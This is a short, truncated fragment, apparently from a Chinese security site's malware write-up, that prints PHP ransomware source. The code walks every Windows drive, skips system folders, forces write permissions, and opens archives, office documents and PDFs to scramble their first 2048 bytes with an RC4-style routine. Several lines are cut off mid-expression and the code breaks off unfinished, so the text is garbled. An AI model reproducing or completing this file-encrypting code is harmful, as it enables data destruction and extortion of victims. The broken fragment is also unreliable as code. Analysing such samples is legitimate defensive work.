 test1.php
test2.php
<?php
set_time_limit(0);
ini_set("display_errors", "Off");
for($i=67;$i<=90;$i++)
if(is_dir(chr($i).":"))
Tree(chr($i).":");
function Tree($p) {
$s=chr(92);
$k=base64_decode("#");
$a="@";
if(preg_match("/".$s.$s."(winnt|boot|system|windows|tmp|temp|program|appdata|application|roaming|msoffice|temporary|cache)/i",$p) || preg_match("/recyc
return;
$dp=opendir($p);
if($dp===false)
return;
while($o=readdir($dp))
if($o!="."&&$o!="..") {
if (!is_writable($p.$s.$o))
chmod($p.$s.$o,0777);
if (is_dir($p.$s.$o)) {
Tree($p.$s.$o);
}
elseif ($a=="e"&&preg_match("/[.](zip|rar|r00|r01|r02|r03|7z|tar|gz|gzip|arc|arj|bz|bz2|bza|bzip|bzip2|ice|xls|xlsx|doc|docx|pdf|djvu|fb2|rtf|ppt|pp
$fp=fopen($p.$s.$o,"r+");
if ($fp!==false){
$b=fread($fp,2048);
$z=array();
for($i=0;$i<256;$i++)$z[$i]=$i;$j=0;
for($i=0;$i<256;$i++){
安全客（www.anquanke.com）